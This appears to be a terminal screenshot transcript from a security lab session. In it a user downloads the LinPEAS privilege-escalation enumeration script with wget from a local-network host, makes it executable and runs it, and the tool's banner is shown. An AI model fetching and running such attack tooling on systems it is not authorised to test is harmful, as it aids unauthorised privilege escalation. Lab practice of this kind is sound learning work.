 hacker@rvaldez-TAMUSA:~$ wget http://192.168.229.131:8080/linpeas.sh
--2025-04-03 20:14:08-- http://192.168.229.131:8080/linpeas.sh
Connecting to 192.168.229.131:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 840085 (820K) [text/x-sh]
Saving to: ‘linpeas.sh.2’
linpeas.sh.2 100%[===================================================>] 820.40K --.-KB/s
2025-04-03 20:14:08 (204 MB/s) - ‘linpeas.sh.2’ saved [840085/840085]
hacker@rvaldez-TAMUSA:~$ chmod +x linpeas.sh
hacker@rvaldez-TAMUSA:~$ ./linpeas.sh | tee linpeas_output.txt
Do you like PEASS?
Learn Cloud Hacking : https://training.hacktricks.xyz
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli
Thank you!